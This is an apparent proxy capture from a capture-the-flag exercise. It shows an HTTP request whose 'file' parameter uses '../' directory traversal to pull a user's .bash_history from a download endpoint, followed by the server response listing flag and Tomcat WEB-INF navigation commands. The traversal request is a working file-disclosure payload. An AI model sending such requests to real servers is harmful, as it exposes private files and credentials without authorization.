 Raw 参数 头 Hex
GET /download?file=../../../../../../../..///home/tomajp/.bash_history HTTP/1.1
Host: 47.96.229.52:12121
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/79.0.3945.130 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=67B8AFF6EC4E6891CB4B3A05D66A88AA
Connection: close
Raw 头 Hex
HTTP/1.1 200
Content-Disposition: attachment; filename=".bash_history"
Content-Type: application/octet-stream
Content-Length: 858
Date: Sat, 28 Mar 2020 06:40:24 GMT
Connection: close
cd ../../../
echo flag > flag
ls
echo flag > flag
sudo echo flag > flag
cd usr/local/tomcat/
s
l
ls
cd webapps/
ls
cd ROOT/
ls
cd WEB-INF/
ls